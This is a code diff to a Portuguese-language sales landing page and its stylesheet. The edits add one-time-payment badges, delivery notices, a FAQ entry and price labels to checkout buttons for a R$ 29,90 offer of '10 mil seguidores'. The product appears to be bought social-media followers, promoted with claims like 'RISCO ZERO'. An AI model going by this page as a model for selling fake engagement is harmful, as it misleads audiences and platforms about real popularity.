+              <!-- Payment Clarity Badge -->
+              <div class="payment-type-badge">
+                <i class="fa-solid fa-circle-check gold-icon"></i>
+                <span>PAGAMENTO ÚNICO • SEM MENSALIDADES • RISCO ZERO</span>
+              </div>
+
+              <!-- Instant Delivery Notice -->
+              <div class="instant-delivery-pill">
+                <div class="delivery-item">
+                  <i class="fa-solid fa-bolt gold-icon"></i>
+                  <span>Acesso liberado no E-mail e WhatsApp</span>
+                </div>
+                <div class="delivery-item">
+                  <i class="fa-brands fa-pix" style="color:#00bdae;"></i>
+                  <span>PIX Imediato ou até 6x no Cartão</span>
+                </div>
+              </div>
+
               <!-- Button -->
-              <a href="https://pay.kirvano.com/047c7665-a1d3-4a59-91e5-7eea15fe704d" class="btn-gold-action pulse-anim checkout-btn-full kirvano-checkout-link" target="_blank" rel="noopener noreferrer">
-                <span class="btn-text">QUERO COMEÇAR AGORA</span>
+              <a href="https://pay.kirvano.com/047c7665-a1d3-4a59-91e5-7eea15fe704d" class="btn-gold-action pulse-anim checkout-btn-full kirvano-checkout-link" target="_self" rel="noopener noreferrer">
+                <span class="btn-text">QUERO MEUS 10 MIL SEGUIDORES • R$ 29,90</span>
                 <span class="btn-arrow-icon"><i class="fa-solid fa-arrow-right"></i></span>
                 <div class="btn-gold-shine"></div>
               </a>
@@ -969,6 +987,16 @@
 
         <div class="faq-accordion-card">
           <div class="faq-accordion-head">
+            <span>É mensalidade ou pagamento único?</span>
+            <i class="fa-solid fa-chevron-down faq-arrow-icon"></i>
+          </div>
+          <div class="faq-accordion-body">
+            <p><strong>É pagamento único!</strong> Você paga apenas R$ 29,90 uma única vez (ou 6x de R$ 5,66). Não é assinatura, não tem mensalidade nem cobranças extras posteriores.</p>
+          </div>
+        </div>
+
+        <div class="faq-accordion-card">
+          <div class="faq-accordion-head">
             <span>E se eu me arrepender?</span>
             <i class="fa-solid fa-chevron-down faq-arrow-icon"></i>
           </div>
@@ -1012,17 +1040,18 @@
           <!-- Price Display -->
           <div class="closing-price-tag">
             <span>6x de <strong>R$ 5,66</strong> ou <strong>R$ 29,90 à vista</strong></span>
+            <small class="closing-single-payment-hint">🔒 Pagamento Único • Sem Mensalidades</small>
           </div>
 
           <!-- Final CTA -->
           <div class="closing-cta-wrap">
-            <a href="https://pay.kirvano.com/047c7665-a1d3-4a59-91e5-7eea15fe704d" class="btn-gold-action pulse-anim btn-closing-final kirvano-checkout-link" target="_blank" rel="noopener noreferrer">
-              <span class="btn-text">QUERO MEUS 10 MIL SEGUIDORES</span>
+            <a href="https://pay.kirvano.com/047c7665-a1d3-4a59-91e5-7eea15fe704d" class="btn-gold-action pulse-anim btn-closing-final kirvano-checkout-link" target="_self" rel="noopener noreferrer">
+              <span class="btn-text">QUERO MEUS 10 MIL SEGUIDORES • R$ 29,90</span>
               <span class="btn-arrow-icon"><i class="fa-solid fa-arrow-right"></i></span>
               <div class="btn-gold-shine"></div>
             </a>
             <div class="closing-security-note">
-              <span>🛡️ Garantia de 30 dias • 🔒 Compra segura • ⚡ Acesso imediato</span>
+              <span>🛡️ Garantia de 30 dias • 🔒 Compra segura • ⚡ Acesso imediato no E-mail e WhatsApp</span>
             </div>
           </div>
 
@@ -1035,7 +1064,7 @@
   <!-- Floating Sticky Mobile CTA Bar -->
   <div class="floating-mobile-cta" id="floatingCta">
     <div class="floating-cta-inner">
-      <a href="https://pay.kirvano.com/047c7665-a1d3-4a59-91e5-7eea15fe704d" class="btn-gold-action btn-floating-bar kirvano-checkout-link pulse-anim" target="_blank" rel="noopener noreferrer">
+      <a href="https://pay.kirvano.com/047c7665-a1d3-4a59-91e5-7eea15fe704d" class="btn-gold-action btn-floating-bar kirvano-checkout-link pulse-anim" target="_self" rel="noopener noreferrer">
         <span class="btn-text">GARANTIR VAGA • R$ 29,90</span>
         <span class="btn-arrow-icon"><i class="fa-solid fa-arrow-right"></i></span>
         <div class="btn-gold-shine"></div>
--- a/style.css
+++ b/style.css
@@ -1500,10 +1500,45 @@
 .cash-price-row {
   font-size: 0.92rem;
   color: var(--text-muted);
-  margin-bottom: 18px;
+  margin-bottom: 10px;
 }
 .cash-price-row strong {
   color: var(--gold-light);
+}
+.payment-type-badge {
+  display: inline-flex;
+  align-items: center;
+  gap: 7px;
+  background: rgba(243, 178, 54, 0.08);
+  border: 1px solid rgba(243, 178, 54, 0.3);
+  border-radius: 30px;
+  padding: 5px 14px;
+  font-size: 0.72rem;
+  font-weight: 800;
+  color: var(--gold-light);
+  letter-spacing: 0.5px;
+  margin-bottom: 12px;
+}
+.instant-delivery-pill {
+  display: flex;
+  flex-direction: column;
+  gap: 6px;
+  background: rgba(255, 255, 255, 0.03);
+  border: 1px solid rgba(255, 255, 255, 0.08);
+  border-radius: 10px;
+  padding: 10px 14px;
+  margin-bottom: 16px;
+  width: 100%;
+  max-width: 440px;
+  text-align: left;
+}
+.delivery-item {
+  display: flex;
+  align-items: center;
+  gap: 8px;
+  font-size: 0.76rem;
+  font-weight: 600;
+  color: #e5e7eb;
 }
 .checkout-btn-full {
   margin-bottom: 14px;
@@ -1710,6 +1745,14 @@
 .closing-price-tag strong {
   color: var(--gold-light);
 }
+.closing-single-payment-hint {
+  display: block;
+  font-size: 0.76rem;
+  color: var(--gold-light);
+  font-weight: 700;
+  margin-top: 5px;
+  letter-spacing: 0.4px;
+}
 
 .closing-cta-wrap {
   width: 100%;




